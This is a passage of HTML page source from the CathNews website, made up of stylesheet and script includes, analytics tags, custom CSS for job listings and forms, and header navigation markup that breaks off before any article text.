<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cathnews.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/16546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=16546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F07%2Fhospital-takeover-faces-significant-hurdle-in-supreme-court%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F07%2Fhospital-takeover-faces-significant-hurdle-in-supreme-court%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["health","politics"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-16546 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#3b555e4c487b585a4f53555e4c4815585456"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="a9c7ccdedae9cac8ddc1c7ccdeda87cac6c4">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://www.notredame.edu.au/study?utm_campaign=s1_26&utm_source=catholic_news&utm_medium=digital" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ND6895_S1-2026-Sydney-Digital_Recruitment_729x90-–-1.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
